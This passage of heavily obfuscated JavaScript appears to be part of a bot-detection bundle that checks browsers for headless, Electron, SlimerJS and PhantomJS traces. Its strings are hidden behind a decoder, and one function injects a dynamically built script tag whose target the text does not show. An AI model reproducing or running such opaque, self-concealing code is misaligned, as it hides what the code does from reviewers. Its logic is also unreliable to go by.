A[uY(0x8a3,'WFq%')+'J'](T,Y);},'IXhkQ':A[ub(0xae1,'dnjV')+'r'],'TyyxT':A[ub(0xad7,'bx&7')+'b'],'OHmIB':A[ub(0xf9f,'#B$9')+'H'],'ueBNe':function(T,Y,O){var uo=ub;return A[uo(0x4ce,'Xo9O')+'q'](T,Y,O);}};return A[ub(0x3a2,'hzEH')+'E'](G,this,void 0x0,void 0x0,function(){var uO=ub,T,Y;return D[uO(0x88d,'1]rY')+'e'](q,this,function(O){var uZ=uO;switch(O[uZ(0x220,'J)8q')+'l']){case 0x0:if(D[uZ(0x79d,'cPAg')+'g'](void 0x0,K[uZ(0x1002,'WRaS')+uZ(0xdfb,'jEGG')+uZ(0xbf6,'!*uM')]))throw new H(-0x1,D[uZ(0x219,'tHpt')+'G']);if(D[uZ(0xf0b,'Yx@@')+'b'](void 0x0,J[uZ(0x570,'YaEA')+uZ(0xbe6,'Ad()')+uZ(0xda4,'cPAg')]))throw new M(-0x1,D[uZ(0x81b,'os5h')+'q']);if(D[uZ(0x327,'!3uD')+'H'](D[uZ(0xa78,'2um#')+'O'],typeof(T=L[uZ(0x404,'PEfl')+uZ(0xfc9,'cPAg')+uZ(0x3de,'hzEH')])[uZ(0xf61,']zJ@')+'y']))throw new E(-0x2,D[uZ(0xb5d,'YW]$')+'w']);O[uZ(0xff4,'jEGG')+'l']=0x1;case 0x1:return O[uZ(0x6c8,'os5h')][uZ(0x4b8,'PvGn')]([0x1,0x3,,0x4]),[0x4,T[uZ(0x35a,'WFq%')+'y']({'name':D[uZ(0xffd,'Pm*D')+'r']})];case 0x2:return Y=O[uZ(0x9db,'ffOs')](),[0x2,D[uZ(0x558,'jEGG')+'U'](D[uZ(0x1ee,'27WI')+'Q'],N[uZ(0x78b,'SPuW')+uZ(0x6d5,'a%4%')+uZ(0xf34,'#B$9')][uZ(0xc10,'jEGG')+uZ(0x81f,'x0Ho')+'on'])&&D[uZ(0x543,'lXLE')+'g'](D[uZ(0xe43,'ffOs')+'T'],Y[uZ(0xbb7,'!3uD')+'e'])];case 0x3:throw O[uZ(0xb09,'bx&7')](),new D(-0x3,D[uZ(0xd36,'Ad()')+'B']);case 0x4:return[0x2];}});});}}(Error);function V(H){var v2=fb,J={'bFWeh':function(M,L){var us=a0A;return A[us(0xe65,'D*UW')+'g'](M,L);},'UYhko':function(M,L){var v0=a0A;return A[v0(0x854,'27WI')+'e'](M,L);},'CUsMY':function(M,L){var v1=a0A;return A[v1(0x66e,'eJom')+'u'](M,L);}};if(A[v2(0x29a,'J$K^')+'O'](A[v2(0xcdc,'27WI')+'A'],A[v2(0xcc5,'ip8a')+'A']))return A[v2(0xa1a,'%DE)')+'J'](F,this,void 0x0,void 0x0,function(){var v4=v2,M={'xgmuw':function(Y,O){var v3=a0A;return A[v3(0xd2b,'jEGG')+'w'](Y,O);},'CkvhZ':A[v4(0xf09,'!3uD')+'j'],'TXRzT':function(Y,O,Z,f0,f1){var v5=v4;return A[v5(0x95d,'4E9Y')+'a'](Y,O,Z,f0,f1);},'Dczam':function(Y,O){var v6=v4;return A[v6(0x642,'a%4%')+'U'](Y,O);},'wjWqt':function(Y,O){var v7=v4;return A[v7(0xf99,'ip8a')+'b'](Y,O);},'VJzwf':function(Y,O){var v8=v4;return A[v8(0x93e,'1Ifp')+'A'](Y,O);},'DEYJS':A[v4(0x69d,'1l(E')+'u'],'SRYrd':A[v4(0x6d7,'ip8a')+'U'],'PsXnM':function(Y,O){var v9=v4;return A[v9(0x2ac,'WFq%')+'O'](Y,O);},'namoM':A[v4(0xa0a,'OBQq')+'g'],'Fhyia':function(Y){var vf=v4;return A[vf(0x626,']m45')+'L'](Y);},'ZVnee':function(Y,O){var vA=v4;return A[vA(0x604,'27WI')+'L'](Y,O);},'gikRP':function(Y,O){var vC=v4;return A[vC(0xfc4,'x0Ho')+'y'](Y,O);},'DemLs':A[v4(0x105f,'WRaS')+'p'],'XRBIa':A[v4(0x71b,'ip8a')+'e'],'rnhzf':A[v4(0x841,'!3uD')+'W'],'QwPFx':function(Y,O,Z){var vu=v4;return A[vu(0x2a5,'4E9Y')+'O'](Y,O,Z);},'LrTtA':function(Y,O){var vv=v4;return A[vv(0x4b5,'x0Ho')+'O'](Y,O);},'jAUJu':A[v4(0x409,'eJom')+'v'],'yezin':A[v4(0xa34,'D*UW')+'H'],'SoxLq':function(Y,O){var vF=v4;return A[vF(0xf41,'tHpt')+'X'](Y,O);}};if(A[v4(0x802,'bx&7')+'z'](A[v4(0xf7e,'1l(E')+'p'],A[v4(0x101e,'PEfl')+'o'])){var L,D,T=this;return A[v4(0xee9,'hzEH')+'N'](U,this,function(Y){var vU=v4,O={'kFcVu':function(Z,f0){var vy=a0A;return M[vy(0x46a,'1l(E')+'m'](Z,f0);},'XaJeM':function(Z,f0){var vp=a0A;return M[vp(0x52e,'OBQq')+'t'](Z,f0);},'XddZu':function(Z,f0){var vt=a0A;return M[vt(0xbd6,'Mt0%')+'f'](Z,f0);},'pjLRT':M[vU(0x256,'!*uM')+'S'],'DYkth':M[vU(0xc37,'J$K^')+'d'],'LqIBM':function(Z,f0){var vG=vU;return M[vG(0xa32,'WRaS')+'M'](Z,f0);},'vpvRn':function(Z,f0){var va=vU;return M[va(0xc26,'J$K^')+'w'](Z,f0);},'PGUFw':M[vU(0xa91,'YaEA')+'M'],'RIFWr':function(Z){var vk=vU;return M[vk(0x97e,'k0Br')+'a'](Z);},'LqIcB':function(Z,f0){var vn=vU;return M[vn(0x3c4,']zJ@')+'e'](Z,f0);},'Hkiei':function(Z,f0){var vz=vU;return M[vz(0x446,'Mt0%')+'P'](Z,f0);},'tnHWo':M[vU(0xaf6,'ffOs')+'s'],'RjzYk':M[vU(0x4de,'YaEA')+'a'],'IbNqP':M[vU(0x1049,'PvGn')+'f'],'YJORi':function(Z,f0,f1){var vg=vU;return M[vg(0xb35,')G0m')+'x'](Z,f0,f1);}};if(M[vU(0x75f,'OBQq')+'A'](M[vU(0xb63,'a%4%')+'u'],M[vU(0xad8,'#B$9')+'n']))try{O[vU(0x9e4,'1]rY')+'u'](F,U[vU(0x8d3,'1Ifp')+'w'](G));}catch(f0){O[vU(0x7a3,'!*uM')+'M'](k,f0);}else switch(Y[vU(0x1003,'4E9Y')+'l']){case 0x0:return L={},D=Object[vU(0x2db,'D*UW')](H),[0x4,Promise[vU(0x459,'D*UW')](D[vU(0x8aa,'PvGn')](function(f0){var vX=vU;return M[vX(0x5d6,'Mt0%')+'w'](M[vX(0xbe9,'bx&7')+'Z'],M[vX(0xba8,'Yx@@')+'Z'])?{'outerWidth':S[vX(0xfa4,'os5h')+vX(0xb98,'#B$9')+'th'],'outerHeight':F[vX(0xc79,'1Ifp')+vX(0xeb2,'x0Ho')+vX(0xed3,'WFq%')],'innerWidth':P[vX(0x274,'bucX')+vX(0x1cc,'!*uM')+'th'],'innerHeight':B[vX(0x52b,')G0m')+vX(0xea6,'J)8q')+vX(0xa46,'J)8q')]}:M[vX(0x896,'#B$9')+'T'](F,T,void 0x0,void 0x0,function(){var vE=vX,f2={'abVYJ':function(f8,f9){var vW=a0A;return O[vW(0x91d,')G0m')+'u'](f8,f9);},'wQWGy':O[vE(0x76f,'J$K^')+'T'],'YWuPL':function(f8,f9){var vl=vE;return O[vl(0x547,'OBQq')+'u'](f8,f9);},'NTaYh':O[vE(0x733,'jEGG')+'h'],'QMqze':function(f8,f9){var vq=vE;return O[vq(0x215,'!3uD')+'M'](f8,f9);},'mSlWu':function(f8,f9){var vI=vE;return O[vI(0x988,'WR4f')+'n'](f8,f9);},'eVCaR':O[vE(0x593,'tHpt')+'w'],'VaNDE':function(f8){var vV=vE;return O[vV(0xfa6,'os5h')+'r'](f8);},'YIfHF':function(f8,f9){var vj=vE;return O[vj(0x323,'PEfl')+'B'](f8,f9);},'smAIf':function(f8,f9){var vS=vE;return O[vS(0x63c,'x0Ho')+'B'](f8,f9);},'TKBiX':function(f8,f9){var vm=vE;return O[vm(0xd55,'Ad()')+'u'](f8,f9);},'KSDmn':function(f8,f9){var vQ=vE;return O[vQ(0xdbe,')G0m')+'i'](f8,f9);},'afXAo':O[vE(0x900,'!*uM')+'o'],'kYCWh':O[vE(0x541,'k0Br')+'k']};if(O[vE(0x64c,'Xo9O')+'u'](O[vE(0x3dc,'Pm*D')+'P'],O[vE(0xe6c,'J$K^')+'P'])){var f3,f4,f5,f6,f7;return O[vE(0x423,'Ad()')+'i'](U,this,function(f8){var vB=vE;if(f2[vB(0x2fb,'lXLE')+'u'](f2[vB(0xaba,'cPAg')+'R'],f2[vB(0x7b0,'1Ifp')+'R'])){var ff=F[vB(0x507,'WR4f')+vB(0x1026,'!3uD')+vB(0x9be,'os5h')+'h'],fA=P[vB(0xe8f,'Yx@@')+vB(0xc63,'ip8a')],fC=B[vB(0xf12,'D*UW')+vB(0xf0d,'k0Br')+vB(0xb4d,'ip8a')],fu=ff[vB(0x537,'2um#')+vB(0xab9,'WRaS')+vB(0x3d1,'bucX')+vB(0x52c,'PvGn')+'d'];if(f2[vB(0x1044,'1]rY')+'J'](0x0,ff[vB(0x1df,'Ad()')+'e'])&&f2[vB(0x555,'cPAg')+'J'](0x0,fA[vB(0x34f,'t49l')+'e'])&&f2[vB(0xb89,'1Ifp')+'J'](0x0,fC[vB(0x1df,'Ad()')+'e'])&&f2[vB(0x381,'ffOs')+'J'](0x0,fu[vB(0x767,'4E9Y')+'e'])&&f2[vB(0x555,'cPAg')+'J'](f2[vB(0x281,'k0Br')+'y'],fC[vB(0xa36,'J$K^')+'e'])&&!fA[vB(0x1d4,'lXLE')+'e']&&f2[vB(0xda2,'Asao')+'L'](f2[vB(0x33c,'D*UW')+'h'],fu[vB(0xf35,'Xo9O')+'e']))return f2[vB(0x81d,'1l(E')+'e'](0x0,ff[vB(0x462,'a%4%')+'e'])?U:void 0x0;}else switch(f8[vB(0x5fd,'os5h')+'l']){case 0x0:f3=H[f0],f8[vB(0xddd,'k0GN')+'l']=0x1;case 0x1:return f8[vB(0xd83,'Pm*D')][vB(0x540,'tHpt')]([0x1,0x3,,0x4]),f4=L,f5=f0,f7={},[0x4,f2[vB(0xcca,'dnjV')+'E'](f3)];case 0x2:return f4[f5]=(f7[vB(0x9ee,'ze3B')+'e']=f8[vB(0x5c6,'lXLE')](),f7[vB(0x32b,']m45')+'e']=0x0,f7),[0x3,0x4];case 0x3:return f6=f8[vB(0x6bd,'a%4%')](),L[f0]=f2[vB(0x528,'YW]$')+'F'](f6,I)?{'state':f6[vB(0xca2,'r$2h')+'e'],'error':''[vB(0x66d,'Mt0%')+'at'](f6[vB(0x9e0,'bucX')],':\x20')[vB(0xb10,']m45')+'at'](f6[vB(0x930,'dnjV')+vB(0xd42,'cPAg')])}:{'state':-0x3,'error':f2[vB(0xedc,'eJom')+'f'](f6,Error)?''[vB(0x74b,'1]rY')+'at'](f6[vB(0x6ae,'OBQq')],':\x20')[vB(0xa17,'!*uM')+'at'](f6[vB(0xb8b,'PvGn')+vB(0xaa2,'x0Ho')]):f2[vB(0xeb5,'k0Br')+'X'](String,f6)},[0x3,0x4];case 0x4:return[0x2];}});}else{var f9=C[vE(0x9ee,'ze3B')+'e'],ff=f9[vE(0x9ba,'Pm*D')+'or'],fA=f9[vE(0xd77,'OBQq')+vE(0x6ca,'J$K^')];if(f2[vE(0x20e,'t49l')+'n'](f2[vE(0xd25,'J)8q')+'o'],ff)&&f2[vE(0xfda,'lXLE')+'n'](f2[vE(0x5e7,'jEGG')+'h'],fA))return f6;}});}))];case 0x1:return Y[vU(0x7db,'1l(E')](),[0x2,L];}});}else{var O={'KeuPH':function(Z,f0){var vR=v4;return M[vR(0xa58,'lXLE')+'q'](Z,f0);}};return A[v4(0x1d0,'a%4%')+'ce'](function(Z,f0){var ve=v4;return O[ve(0x84d,'Xo9O')+'H'](Z,f0?0x1:0x0);},0x0);}});else{if(U||J[v2(0x693,'1l(E')+'h'](0x2,arguments[v2(0x9f2,'#B$9')+'th'])){for(var L,D=0x0,T=G[v2(0xbcc,'YW]$')+'th'];J[v2(0x677,'jEGG')+'o'](D,T);D++)!L&&J[v2(0x407,'ffOs')+'Y'](D,X)||(L||(L=k[v2(0x686,'x0Ho')+v2(0x563,'Ad()')+'e'][v2(0x209,'cPAg')+'e'][v2(0xb0a,'SPuW')](U,0x0,D)),L[D]=z[D]);}return x[v2(0xc14,'27WI')+'at'](L||X[v2(0xcba,'dnjV')+v2(0xdcf,'WFq%')+'e'][v2(0x342,'YaEA')+'e'][v2(0x408,'2um#')](W));}}function j(H,J){var vr=fb;if(A[vr(0xe18,'Mt0%')+'v'](A[vr(0xd8e,']m45')+'Y'],A[vr(0x449,'eJom')+'Y']))return A[vr(0x80c,')G0m')+'l'](-0x1,H[vr(0x3fd,'27WI')+vr(0xf81,'!3uD')](J));else{var L=A[vr(0x400,'dnjV')+'w'](void 0x0,U[vr(0xb3c,'%DE)')+'ow'])&&z[vr(0xa4f,'cPAg')+'y'](void 0x0,A[vr(0x65c,'YaEA')+'L'](x,[X],W[vr(0x952,'cPAg')+'ow'],!0x1)),D=!(A[vr(0x513,'lXLE')+'y'](void 0x0,E[vr(0x82a,'SPuW')+vr(0xe5d,')G0m')])||!L[vr(0xfd6,'Ad()')+'th'])&&q[vr(0x3b5,']m45')+'y'](void 0x0,A[vr(0x86e,')G0m')+'d'](I,[V],j[vr(0x5b9,'jEGG')+vr(0x1f1,'a%4%')],!0x1));S[R]=A[vr(0xe25,'ffOs')+'W'](L,D);}}function S(H,J){var vx=fb;if(A[vx(0xc21,'hzEH')+'I'](A[vx(0xd3e,'OBQq')+'T'],A[vx(0x6a8,'Pm*D')+'T']))return A[vx(0x441,'t49l')+'D'](-0x1,H[vx(0x21b,'k0GN')+vx(0xaef,'bx&7')](J));else W=[0x6,S],F=0x0;}function Q(H){var vK=fb,J={'CmHEC':function(M,L){var vN=a0A;return A[vN(0x8b3,'tHpt')+'T'](M,L);},'hABgy':function(M,L){var vi=a0A;return A[vi(0x863,'Yx@@')+'F'](M,L);},'bIZlB':A[vK(0x973,'a%4%')+'q'],'aDunW':function(M,L){var vw=vK;return A[vw(0x455,'1Ifp')+'X'](M,L);},'aIvhO':A[vK(0x361,'WFq%')+'Q'],'shtoD':function(M,L){var vP=vK;return A[vP(0xa2c,'1]rY')+'F'](M,L);},'MMfam':A[vK(0x32c,'J$K^')+'w'],'gIQJJ':A[vK(0x976,'ze3B')+'H'],'CZNhN':A[vK(0x745,'x0Ho')+'v'],'ZQiRT':A[vK(0x35c,']zJ@')+'A']};if(A[vK(0x59a,'!*uM')+'n'](A[vK(0x2d7,'r$2h')+'f'],A[vK(0x2c2,'jEGG')+'i'])){var L={'FHTUJ':function(O,Z){var vb=vK;return J[vb(0xce0,'x0Ho')+'C'](O,Z);},'qMNIi':function(O,Z){var vH=vK;return J[vH(0x974,'Pm*D')+'y'](O,Z);}};const [D,...T]=P,Y=B[vK(0x103c,'J$K^')+vK(0xf37,'27WI')+vK(0xfc3,'os5h')+'t'](J[vK(0x3c0,'t49l')+'B']);return Y[vK(0xfb6,'tHpt')]=J[vK(0x41e,'r$2h')+'W'](J[vK(0x255,'1l(E')+'W'](J[vK(0x68a,'x0Ho')+'W'](D,J[vK(0x72b,'x0Ho')+'O']),J[vK(0x306,'OBQq')+'D'](F,U[vK(0xff6,'Mt0%')+vK(0xbf3,'cPAg')])[vK(0x4f4,'Pm*D')+vK(0xa29,'a%4%')](/=+$/,'')),J[vK(0xd29,'hzEH')+'m']),Y[vK(0xe1c,'J)8q')+vK(0xb77,'ze3B')+vK(0xe0e,'dnjV')](J[vK(0x259,'x0Ho')+'J'],J[vK(0x572,']m45')+'N']),Y[vK(0x8a9,'2um#')+vK(0x4d5,'os5h')+vK(0xb22,'Asao')+vK(0xeef,'Asao')](J[vK(0x62f,'1Ifp')+'T'],()=>{var vJ=vK;L[vJ(0xb2a,'D*UW')+'J'](T[vJ(0x8c9,'lXLE')+'th'],0x0)&&L[vJ(0xf9d,'!*uM')+'i'](D,T);}),X[vK(0x99d,'YW]$')][vK(0x883,'ze3B')+vK(0xd70,'ze3B')+vK(0x42a,']m45')](Y),Y;}else return Object[vK(0x4a1,'4E9Y')+vK(0x690,'ze3B')+vK(0xa15,'OBQq')+vK(0x766,'eJom')+vK(0xb68,']m45')](H);}function B(H){var vL=fb,J={'dFspA':function(Z,f0){var vM=a0A;return A[vM(0x377,'ip8a')+'k'](Z,f0);},'ENAga':A[vL(0x52a,'YaEA')+'h'],'YzaUk':A[vL(0x9c5,'Xo9O')+'i'],'CWDJb':function(Z,f0){var vc=vL;return A[vc(0xcc1,'jEGG')+'q'](Z,f0);},'oGQTg':A[vL(0x90d,'4E9Y')+'r'],'CkvOy':function(Z,f0){var vh=vL;return A[vh(0xcbb,')G0m')+'z'](Z,f0);},'BNAAi':function(Z,f0){var vD=vL;return A[vD(0x5e0,')G0m')+'b'](Z,f0);},'XshLh':function(Z,f0){var vT=vL;return A[vT(0x1fb,'WRaS')+'W'](Z,f0);},'ATdhd':function(Z,f0){var vd=vL;return A[vd(0x82c,'!3uD')+'s'](Z,f0);}};if(A[vL(0x3e9,'1Ifp')+'D'](A[vL(0xaca,'Ad()')+'M'],A[vL(0xb13,'Yx@@')+'A'])){for(var M=[],L=0x1;A[vL(0xcea,'WR4f')+'h'](L,arguments[vL(0xde2,'J$K^')+'th']);L++)M[A[vL(0x252,'1Ifp')+'p'](L,0x1)]=arguments[L];for(var D=function(Z){var F0=vL,f0={'jdXrO':function(f1,f2){var vY=a0A;return A[vY(0xefc,'2um#')+'O'](f1,f2);},'ibrPO':function(f1,f2){var vo=a0A;return A[vo(0xd52,'bucX')+'L'](f1,f2);},'CVtKT':function(f1,f2){var vO=a0A;return A[vO(0xf6b,'Yx@@')+'y'](f1,f2);},'piSSU':function(f1,f2){var vZ=a0A;return A[vZ(0x48d,'Mt0%')+'T'](f1,f2);},'WgOpt':function(f1,f2,f3){var vs=a0A;return A[vs(0xc7b,']zJ@')+'E'](f1,f2,f3);},'YMwSv':A[F0(0xe7f,'ffOs')+'h'],'jcBfc':A[F0(0x4cd,'bucX')+'o']};if(A[F0(0x5a6,'!*uM')+'W'](A[F0(0xd53,'Ad()')+'p'],A[F0(0x97b,'lXLE')+'D'])){var f2=C[F0(0xf93,'Pm*D')+F0(0x30d,'ze3B')+F0(0xdf9,']m45')+F0(0x5a2,'Pm*D')+F0(0xfb8,'WRaS')];if(f0[F0(0x90f,'1l(E')+'O'](0x0,f2[F0(0xa96,'J)8q')+'e'])&&!f2[F0(0x2da,')G0m')+'e'])return W;}else{if(A[F0(0xad4,'2um#')+'y'](A[F0(0xce2,'J$K^')+'o'],typeof Z)){if(A[F0(0x9a2,'WRaS')+'k'](A[F0(0xf2e,'OBQq')+'Q'],A[F0(0xc6b,'ip8a')+'b'])){if(A[F0(0x8bd,'27WI')+'G'](j,H,Z))return{'value':!0x0};}else return!0x1;}else{if(A[F0(0x6aa,'Pm*D')+'K'](null,function(f3,f4){var F1=F0;if(J[F1(0xdc1,'Pm*D')+'A'](J[F1(0x70c,'dnjV')+'a'],J[F1(0xd40,'ffOs')+'k'])){if(J[F1(0xcb1,'%DE)')+'b'](J[F1(0xe2f,'1l(E')+'g'],f3))return f3[F1(0xae8,'WRaS')](f4);for(var f5=0x0;J[F1(0x836,'!*uM')+'y'](f5,f3[F1(0x3fc,')G0m')+'th']);f5++)if(J[F1(0x78c,'Yx@@')+'i'](f4,f3[f5]))return f3[f5];}else{if(f0[F1(0xf75,'%DE)')+'O'](S,F)&&f0[F1(0x45a,'WFq%')+'T'](null,P[F1(0xcb7,'1]rY')+'k']))return B[F1(0xc8b,'D*UW')+'k'][F1(0x30e,')G0m')+F1(0x20f,']m45')]();}}(H,function(f3){var F4=F0,f4={'VcQWj':function(f5,f6){var F2=a0A;return f0[F2(0xba5,'ffOs')+'U'](f5,f6);},'KbKoR':function(f5,f6,f7){var F3=a0A;return f0[F3(0x489,'Mt0%')+'t'](f5,f6,f7);}};return f0[F4(0xb03,'k0GN')+'O'](f0[F4(0xaa9,'k0GN')+'v'],f0[F4(0xfc5,'os5h')+'c'])?(B=Z[F4(0xb94,']m45')+F4(0xa03,'Xo9O')+F4(0xbd2,'k0GN')+'Of']||f4[F4(0x23c,'Yx@@')+'j']({'__proto__':[]},U)&&function(f6,f7){var F5=F4;f6[F5(0x824,'!*uM')+F5(0x4ec,'r$2h')+'_']=f7;}||function(f6,f7){var F6=F4;for(var f8 in f7)z[F6(0x26c,'hzEH')+F6(0xe06,'Xo9O')+'e'][F6(0x519,'Asao')+F6(0x42e,'ip8a')+F6(0x2ec,'r$2h')+'ty'][F6(0x9ff,'D*UW')](f7,f8)&&(f6[f8]=f7[f8]);},f4[F4(0xb37,'4E9Y')+'R'](O,k,L)):Z[F4(0x55f,'J)8q')](f3);})))return{'value':!0x0};}}},T=0x0,Y=M;A[vL(0x996,'bx&7')+'h'](T,Y[vL(0x503,']m45')+'th']);T++){if(A[vL(0x98b,'OBQq')+'O'](A[vL(0xb0b,']m45')+'H'],A[vL(0x278,'os5h')+'H'])){if(J[vL(0x424,'lXLE')+'h'](-0x2,C[vL(0xc39,'eJom')+vL(0x3d0,'k0GN')+vL(0x6fd,'r$2h')][vL(0x1df,'Ad()')+'e']))return W;}else{var O=A[vL(0xaa6,'dnjV')+'U'](D,Y[T]);if(A[vL(0xda7,'k0Br')+'c'](A[vL(0xcf7,'1l(E')+'n'],typeof O))return O[vL(0x497,'#B$9')+'e'];}}return!0x1;}else J[vL(0xbfd,'Pm*D')+'d'](C,W);}function R(H){var F9=fb,J={'RvFQF':function(M,L){var F7=a0A;return A[F7(0xb95,'1l(E')+'Z'](M,L);},'uZesd':function(M,L){var F8=a0A;return A[F8(0xe59,'27WI')+'t'](M,L);},'UMHMz':A[F9(0x9d4,'Pm*D')+'I'],'UlGGK':function(M,L){var Ff=F9;return A[Ff(0x303,'eJom')+'j'](M,L);}};if(A[F9(0xa37,']m45')+'W'](A[F9(0x85d,'D*UW')+'Y'],A[F9(0x830,'ip8a')+'Y']))return H[F9(0x286,']zJ@')+'ce'](function(M,L){var FA=F9;return J[FA(0x29c,'Pm*D')+'d'](J[FA(0xe56,'Yx@@')+'z'],J[FA(0xca1,'!3uD')+'z'])?J[FA(0x1055,'a%4%')+'K'](M,L?0x1:0x0):J[FA(0xb96,')G0m')+'F'](-0x1,C[FA(0x476,'Asao')+FA(0x50f,'YaEA')](W));},0x0);else{var L=A[F9(0x492,'J$K^')+F9(0xe36,'1Ifp')+F9(0xfaf,'lXLE')+F9(0xfca,'ffOs')];if(J[F9(0x2b3,'YW]$')+'F'](0x0,L[F9(0xee0,'PEfl')+'e']))return!0x1;var D,T=L[F9(0x8a8,'k0GN')+'e'];for(D in T)if(T[D])return D;}}var x={'detectAppVersion':function(H){var FC=fb;if(A[FC(0x2f6,'Mt0%')+'y'](A[FC(0x460,'bucX')+'C'],A[FC(0x2a8,'bx&7')+'C'])){var J=H[FC(0x5ea,'WRaS')+FC(0x343,'ze3B')+'on'];return A[FC(0xa94,'Yx@@')+'W'](0x0,J[FC(0x989,'jEGG')+'e'])&&(/headless/i[FC(0x385,'D*UW')](J[FC(0x462,'a%4%')+'e'])?E:/electron/i[FC(0x45f,'WR4f')](J[FC(0x283,'YW]$')+'e'])?k:/slimerjs/i[FC(0x21c,'4E9Y')](J[FC(0x497,'#B$9')+'e'])?W:void 0x0);}else A[FC(0x634,'x0Ho')+'N'](W[FC(0x6db,'k0GN')+'th'],0x0)&&A[FC(0x1ef,'dnjV')+'N'](S,F);},'detectDocumentAttributes':function(H){var Fu=fb;if(A[Fu(0xb00,'1l(E')+'D'](A[Fu(0xcb6,'YaEA')+'m'],A[Fu(0x68b,'Pm*D')+'u'])){var J=H[Fu(0xcfa,'PvGn')+Fu(0xeeb,']m45')+Fu(0x60a,'Pm*D')+Fu(0xc6e,'PvGn')+Fu(0x768,'#B$9')];return A[Fu(0xf60,'YW]$')+'j'](0x0,J[Fu(0x20b,'Yx@@')+'e'])&&(A[Fu(0x660,'4E9Y')+'G'](B,J[Fu(0xb59,'ffOs')+'e'],A[Fu(0xddb,'!*uM')+'b'],A[Fu(0x2a9,'t49l')+'D'],A[Fu(0x78d,'bucX')+'N'])?X:void 0x0);}else this[Fu(0xce8,'bucX')+Fu(0x3d5,'lXLE')+'ts']=void 0x0,this[Fu(0x939,'jEGG')+Fu(0x2f4,'4E9Y')+'ns']=void 0x0;},'detectErrorTrace':function(H){var Fv=fb;if(A[Fv(0x9ce,'r$2h')+'p'](A[Fv(0x35f,']zJ@')+'s'],A[Fv(0x751,'%DE)')+'J']))C[Fv(0x6e1,'YaEA')+Fv(0xf49,'k0GN')+'_']=W;else{var J=H[Fv(0x8c1,'Asao')+Fv(0x9d8,'bx&7')+'ce'];return A[Fv(0x99f,'hzEH')+'O'](0x0,J[Fv(0x378,'%DE)')+'e'])&&(/PhantomJS/i[Fv(0x5de,'cPAg')](J[Fv(0xa9a,'os5h')+'e'])?z:void 0x0);}},'detectEvalLengthInconsistency':function(H){var Fy=fb,J={'AOVoA':function(Y,O){var FF=a0A;return A[FF(0x8e6,'a%4%')+'y'](Y,O);},'mdMUg':A[Fy(0x468,'hzEH')+'o']};if(A[Fy(0x9cf,'x0Ho')+'D'](A[Fy(0xb88,'r$2h')+'o'],A[Fy(0xf04,'a%4%')+'F'])){var M=H[Fy(0x2b1,'hzEH')+Fy(0x635,'YW]$')+'th'],L=H[Fy(0x28b,'Mt0%')+Fy(0x394,'J)8q')+Fy(0xf71,'PvGn')],D=H[Fy(0x96b,'ze3B')+Fy(0xab9,'WRaS')+Fy(0x524,'Pm*D')+Fy(0x8d8,'os5h')+'d'];if(A[Fy(0xde6,'2um#')+'b'](0x0,M[Fy(0x230,'J$K^')+'e'])&&A[Fy(0xce9,'WFq%')+'j'](0x0,L[Fy(0x29b,'1Ifp')+'e'])&&A[Fy(0xc7e,'tHpt')+'K'](0x0,D[Fy(0x3c1,'dnjV')+'e'])){if(A[Fy(0xc53,'Pm*D')+'g'](A[Fy(0xe46,']m45')+'t'],A[Fy(0x789,'lXLE')+'t'])){if(A[Fy(0xeb4,'Yx@@')+'S'](void 0x0,this[Fy(0x4b1,'SPuW')+Fy(0x9ed,'OBQq')+'ts']))throw new W(A[Fy(0x721,'a%4%')+'j']);var O=function(f1,f2){var Fp=Fy,f3={},f4={'bot':!0x1};for(var f5 in f2){var f6=(0x0,f2[f5])(f1),f7={'bot':!0x1};J[Fp(0xb0e,'tHpt')+'A'](J[Fp(0xc07,'dnjV')+'g'],typeof f6)?f7={'bot':!0x0,'botKind':f6}:f6&&(f7={'bot':!0x0,'botKind':Z}),f3[f5]=f7,f7[Fp(0x682,'PEfl')]&&(f4=f7);}return[f3,f4];}(this[Fy(0xe3e,'!3uD')+Fy(0x9ed,'OBQq')+'ts'],F),Z=O[0x0],f0=O[0x1];return this[Fy(0xa4e,'Xo9O')+Fy(0x1066,'ip8a')+'ns']=Z,f0;}else{var T=M[Fy(0xefa,'2um#')+'e'];return A[Fy(0xed4,'1]rY')+'s'](A[Fy(0xc0f,'r$2h')+'Z'],D[Fy(0xa9a,'os5h')+'e'])&&(A[Fy(0xed9,'OBQq')+'W'](0x25,T)&&!A[Fy(0x1de,'Asao')+'E'](j,[A[Fy(0x936,'1Ifp')+'w'],A[Fy(0x84f,'t49l')+'d']],D[Fy(0x562,'!3uD')+'e'])||A[Fy(0x707,'WRaS')+'v'](0x27,T)&&!A[Fy(0xcaa,'ffOs')+'N'](j,[A[Fy(0x582,'jEGG')+'q']],L[Fy(0xa36,'J$K^')+'e'])||A[Fy(0x4f3,'!*uM')+'t'](0x21,T)&&!A[Fy(0x7c7,'Pm*D')+'n'](j,[A[Fy(0x7d7,'lXLE')+'U']],D[Fy(0x98f,'YaEA')+'e']));}}}else{var Z=C[Fy(0xc97,'PvGn')+'L'];if(A[Fy(0xf80,']m45')+'O'](0x0,Z[Fy(0xe11,'Mt0%')+'e'])){var f0=Z[Fy(0xa9a,'os5h')+'e'],f1=f0[Fy(0x731,'2um#')+'or'],f2=f0[Fy(0xb24,'Yx@@')+Fy(0xfac,'4E9Y')];if(A[Fy(0xdc6,'%DE)')+'V'](A[Fy(0xdd0,'%DE)')+'p'],f1)&&A[Fy(0x7e3,'27WI')+'y'](A[Fy(0xbaa,'ffOs')+'e'],f2))return S;}}},'detectFunctionBind':function(H){var FU=fb,J={'HjjVz':function(M,L){var Ft=a0A;return A[Ft(0xe44,'WFq%')+'z'](M,L);},'LVspn':A[FU(0xd10,'Pm*D')+'C'],'hwaUQ':function(M,L){var FG=FU;return A[FG(0xa43,'Asao')+'x'](M,L);}};if(A[FU(0x6ef,'4E9Y')+'A'](A[FU(0x31e,'%DE)')+'J'],A[FU(0x5c7,')G0m')+'s'])){if(A[FU(0xec0,'OBQq')+'V'](-0x2,H[FU(0xcda,'%DE)')+FU(0x203,']m45')+FU(0x8fd,'%DE)')][FU(0x9b2,'lXLE')+'e']))return z;}else{if(J[FU(0xad1,'1]rY')+'z'](void 0x0,B[FU(0x34e,'WR4f')+FU(0x2eb,']m45')+'s']))throw new D(-0x1,J[FU(0x398,'J$K^')+'n']);for(var 